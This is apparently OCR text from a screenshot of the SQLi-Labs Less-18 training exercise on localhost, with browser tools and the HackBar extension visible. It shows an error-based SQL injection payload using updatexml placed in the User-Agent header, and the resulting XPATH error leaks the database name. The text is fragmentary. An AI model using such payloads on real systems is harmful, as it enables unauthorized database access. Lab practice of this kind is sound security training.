 ions
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' or updatexml(1,concat(0x7e,(d
XPATH syntax error: '~security
SUCCESSFU
1
Request headers
Name
User-Agent
Value
' or updatexml(1,concat(0x7e,(database())),1) or '1'='1
Comment
D
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
匹配词句(W)
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
ng
SQL
XSS
Other
Contribute n
://localhost/sqli-labs-master/Less-18/
Post data
Referer
User Agent
Cookies
Clear All
ame=admin&passwd=admin&submit=Submit